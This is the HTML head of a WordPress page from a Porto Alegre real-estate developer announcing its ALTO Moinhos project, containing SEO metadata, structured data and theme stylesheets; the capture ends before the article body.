

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/
body_size: 24480
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/9312e6b6f9600cde518c90d8/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UMA Incorporadora lança ALTO Moinhos, novo empreendimento no Moinhos de Vento - Uma Incorporadora</title>
	<link rel="canonical" href="https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UMA Incorporadora lança ALTO Moinhos, novo empreendimento no Moinhos de Vento - Uma Incorporadora" />
	<meta property="og:description" content="Mantendo viva a celebração e o desenvolvimento de um dos bairros mais charmosos de Porto Alegre, a UMA Incorporadora lança um novo empreendimento no Moinhos de Vento. Após o sucesso da entrega do Paço Santo Inácio, localizado junto a uma das casas mais admiradas da região, a incorporadora apresenta o ALTO Moinhos. Localizado no número [&hellip;]" />
	<meta property="og:url" content="https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/" />
	<meta property="og:site_name" content="Uma Incorporadora" />
	<meta property="article:published_time" content="2021-12-13T17:50:26+00:00" />
	<meta property="article:modified_time" content="2024-01-26T16:45:30+00:00" />
	<meta property="og:image" content="https://umaincorporadora.com.br/wp-content/uploads/2022/10/soup-news.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Murilo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Murilo" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/#article","isPartOf":{"@id":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/"},"author":{"name":"Murilo","@id":"https://umaincorporadora.com.br/#/schema/person/cb6eddaa6cd8d393a6a19fecd9639fd5"},"headline":"UMA Incorporadora lança ALTO Moinhos, novo empreendimento no Moinhos de Vento","datePublished":"2021-12-13T17:50:26+00:00","dateModified":"2024-01-26T16:45:30+00:00","mainEntityOfPage":{"@id":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/"},"wordCount":402,"commentCount":0,"publisher":{"@id":"https://umaincorporadora.com.br/#organization"},"image":{"@id":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/#primaryimage"},"thumbnailUrl":"https://umaincorporadora.com.br/wp-content/uploads/2022/10/soup-news.jpg","inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/#respond"]}]},{"@type":"WebPage","@id":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/","url":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/","name":"UMA Incorporadora lança ALTO Moinhos, novo empreendimento no Moinhos de Vento - Uma Incorporadora","isPartOf":{"@id":"https://umaincorporadora.com.br/#website"},"primaryImageOfPage":{"@id":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/#primaryimage"},"image":{"@id":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/#primaryimage"},"thumbnailUrl":"https://umaincorporadora.com.br/wp-content/uploads/2022/10/soup-news.jpg","datePublished":"2021-12-13T17:50:26+00:00","dateModified":"2024-01-26T16:45:30+00:00","breadcrumb":{"@id":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/#primaryimage","url":"https://umaincorporadora.com.br/wp-content/uploads/2022/10/soup-news.jpg","contentUrl":"https://umaincorporadora.com.br/wp-content/uploads/2022/10/soup-news.jpg","width":350,"height":225},{"@type":"BreadcrumbList","@id":"https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://umaincorporadora.com.br/"},{"@type":"ListItem","position":2,"name":"UMA Incorporadora lança ALTO Moinhos, novo empreendimento no Moinhos de Vento"}]},{"@type":"WebSite","@id":"https://umaincorporadora.com.br/#website","url":"https://umaincorporadora.com.br/","name":"Uma Incorporadora","description":"","publisher":{"@id":"https://umaincorporadora.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://umaincorporadora.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://umaincorporadora.com.br/#organization","name":"Uma Incorporadora","url":"https://umaincorporadora.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://umaincorporadora.com.br/#/schema/logo/image/","url":"https://umaincorporadora.com.br/uma/wp-content/uploads/2022/08/Group-27.png","contentUrl":"https://umaincorporadora.com.br/uma/wp-content/uploads/2022/08/Group-27.png","width":238,"height":89,"caption":"Uma Incorporadora"},"image":{"@id":"https://umaincorporadora.com.br/#/schema/logo/image/"}},{"@type":"Person","@id":"https://umaincorporadora.com.br/#/schema/person/cb6eddaa6cd8d393a6a19fecd9639fd5","name":"Murilo","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://umaincorporadora.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e88bd6a2108abef484e059b32103eaab8e51ed452ebb33926c80dea054c7e6c7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e88bd6a2108abef484e059b32103eaab8e51ed452ebb33926c80dea054c7e6c7?s=96&d=mm&r=g","caption":"Murilo"},"sameAs":["http://aceleradoran1.com.br/la-decora"],"url":"https://umaincorporadora.com.br/author/murilo/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Uma Incorporadora &raquo;" href="https://umaincorporadora.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Uma Incorporadora &raquo;" href="https://umaincorporadora.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Uma Incorporadora &raquo; UMA Incorporadora lança ALTO Moinhos, novo empreendimento no Moinhos de Vento" href="https://umaincorporadora.com.br/uma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://umaincorporadora.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fumaincorporadora.com.br%2Fuma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://umaincorporadora.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fumaincorporadora.com.br%2Fuma-incorporadora-lanca-alto-moinhos-novo-empreendimento-no-moinhos-de-vento%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://umaincorporadora.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6e0728ebb67d668afa587a54f804e703' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://umaincorporadora.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://umaincorporadora.com.br/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://umaincorporadora.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' media='all' />
<link rel='stylesheet' id='core-css' href='https://umaincorporadora.com.br/wp-content/plugins/dinamize/css/dinamize.css?ver=6e0728ebb67d668afa587a54f804e703' media='all' />
<style id='dominant-color-styles-inline-css'>
img[data-dominant-color]:not(.has-transparency) { background-color: var(--dominant-color); }
/*# sourceURL=dominant-color-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://umaincorporadora.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://umaincorporadora.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://umaincorporadora.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://umaincorporadora.com.br/wp-content/uploads/elementor/css/post-75.css?ver=1752515545' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://umaincorporadora.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://umaincorporadora.com.br/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://umaincorporadora.com.br/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='elementor-post-254-css' href='https://umaincorporadora.com.br/wp-content/uploads/elementor/css/post-254.css?ver=1752515546' media='all' />
<link rel='stylesheet' id='elementor-post-267-css' href='https://umaincorporadora.com.br/wp-content/uploads/elementor/css/post-267.css?ver=1752515547' media='all' />
